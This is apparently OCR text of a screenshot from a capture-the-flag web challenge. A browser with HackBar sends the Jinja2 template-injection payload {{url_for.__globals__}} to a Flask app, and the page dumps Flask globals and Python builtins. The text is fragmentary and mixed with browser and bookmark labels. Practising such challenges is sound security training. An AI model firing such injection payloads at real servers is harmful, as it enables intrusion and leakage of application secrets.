 b63becd6-85b9-4c1f-8b0d-8be2
b63becd6-85b9-4c1f-8b0d-8be2332aa2a6.node4.buuoj.cn:81/shrine/{{url
搜索
火狐官方站点 火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 常用网址 京东商城 来自 Microsoft Edge 京东商城 其他书签 移动设备上的书签
{'find_package': <function find_package at 0x7f9d634c5140>, '_find_package_path': <function _find_package_path at 0x7f9d634c50c8>, 'get_load_dotenv':
<function get_load_dotenv at 0x7f9d635e7a28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True,
'send_from_directory': <function send_from_directory at 0x7f9d635e7ed8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>,
'get_flashed_messages': <function get_flashed_messages at 0x7f9d635e7d70>, 'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at
0x7f9d634c57d0>, 'pkgutil': <module 'pkgutil' from '/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class 'werkzeug.routing.BuildError'>, 'url_quote':
<function url_quote at 0x7f9d63837aa0>, 'FileSystemLoader': <class 'jinja2.loaders.FileSystemLoader'>, 'get_root_path': <function get_root_path at
0x7f9d635e7f50>, '__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.local.LocalStack
object at 0x7f9d63617710>, '_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7f9d635e7aa0>, 'total_seconds': <function total_seconds at
0x7f9d634c51b8>, 'fspath': <function fspath at 0x7f9d63607e60>, 'get_env': <function get_env at 0x7f9d635e76e0>, 'RequestedRangeNotSatisfiable': <class
'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'flash': <function flash at 0x7f9d635e7cf8>, 'mimetypes': <module 'mimetypes' from '/usr/local
/lib/python2.7/mimetypes.pyc'>, 'adler32': <built-in function adler32>, 'get_template_attribute': <function get_template_attribute at 0x7f9d635e7c80>,
'_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7f9d6360c250>, '__builtins__': {'bytearray': <type 'bytearray'>, 'IndexError': <type
'exceptions.IndexError'>, 'all': <built-in function all>, 'help': Type help() for interactive help, or help(object) for help about object., 'vars': <built-in function vars>,
'SyntaxError': <type 'exceptions.SyntaxError'>, 'unicode': <type 'unicode'>, 'UnicodeDecodeError': <type 'exceptions.UnicodeDecodeError'>, 'memoryview': <type
'memoryview'>, 'isinstance': <built-in function isinstance>, 'copyright': Copyright (c) 2001-2019 Python Software Foundation. All Rights Reserved. Copyright (c)
2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995
Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'NameError': <type 'exceptions.NameError'>, 'BytesWarning': <type
'exceptions.BytesWarning'>, 'dict': <type 'dict'>, 'input': <built-in function input>, 'oct': <built-in function oct>, 'bin': <built-in function bin>, 'SystemExit': <type
'exceptions.SystemExit'>, 'StandardError': <type 'exceptions.StandardError'>, 'format': <built-in function format>, 'repr': <built-in function repr>, 'sorted': <built-
in function sorted>, 'False': False, 'RuntimeWarning': <type 'exceptions.RuntimeWarning'>, 'list': <type 'list'>, 'iter': <built-in function iter>, 'reload': <built-in
function reload>, 'Warning': <type 'exceptions.Warning'>, '__package__': None, 'round': <built-in function round>, 'dir': <built-in function dir>, 'cmp': <built-in
function cmp>, 'set': <type 'set'>, 'bytes': <type 'str'>, 'reduce': <built-in function reduce>, 'intern': <built-in function intern>, 'issubclass': <built-in function
issubclass>, 'Ellipsis': Ellipsis, 'EOFError': <type 'exceptions.EOFError'>, 'locals': <built-in function locals>, 'BufferError': <type 'exceptions.BufferError'>, 'slice':
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://b63becd6-85b9-4c1f-8b0d-8be2332aa2a6.node4.buuoj.cn:81/shrine
/{{url_for.__globals__}}
Split URL
Execute
96% 英 拼 23:08
2021/8/29